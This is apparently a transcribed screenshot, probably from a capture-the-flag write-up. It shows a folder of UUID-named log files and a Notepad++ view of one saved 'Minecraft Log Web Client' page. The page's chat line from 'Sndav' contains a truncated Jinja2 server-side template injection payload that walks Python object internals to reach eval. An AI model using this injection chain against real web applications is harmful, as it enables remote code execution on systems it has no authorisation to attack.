 savedir
搜索"savedir"
名称 修改日期 类型 大小
264922cd-bfe4-4c25-8f96-f6f4a2d08... 20/5/4 0:27 文本文档 1 KB
514184e9-685d-464e-9586-1c8454d... 20/5/4 0:27 文本文档 1 KB
4d1deeac-8df6-4d32-beb7-c0edd3a... 20/5/4 0:27 文本文档 1 KB
c2980273-81c3-4791-a176-33e37ae... 20/5/4 0:26 文本文档 1 KB
6f78a0e7-7987-43e6-9b45-70fe3a61... 20/5/4 0:26 文本文档 1 KB
2bb38385-9ede-42b1-b3a4-033f933... 20/5/4 0:26 文本文档 1 KB
5db03d5b-1064-4db9-8013-e8f8127... 20/5/4 0:26 文本文档 1 KB
106b34c9-8228-4276-b1d1-0ea8b4c... 20/5/4 0:25 文本文档 1 KB
84483fb7-dc14-4c00-8a37-550a52ae... 20/5/4 0:25 文本文档 1 KB
C:\Users\xmcp\Desktop\de\savedir\2bb38385-9ede-42b1-b3a4-033f933cce08.txt - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
6f78a0e7-7987-43e6-9b45-70fe3a61cb30.txt 2bb38385-9ede-42b1-b3a4-033f933cce08.txt 5db03d5b-1064-4db9-8013-e8f81270190e.txt
1 <link rel="stylesheet" href="https://unpkg.com/purecss@1.0.0/build/pure-min.css">
2 <div class="pure-g"><div class="pure-u-1-5"></div><div class="pure-u-3-5"><p><h1>Minecraft Log Web Client</h1></p>
3 1588523183&lt;Sndav&gt; {{[].__class__.__mro__[-1].__subclasses__()[80].__init__.__globals__[request.args.b]['eval
4 1588523183&lt;Sndav&gt; 123<br />
5
6 </p></div><div class="pure-u-1-5"></div></div>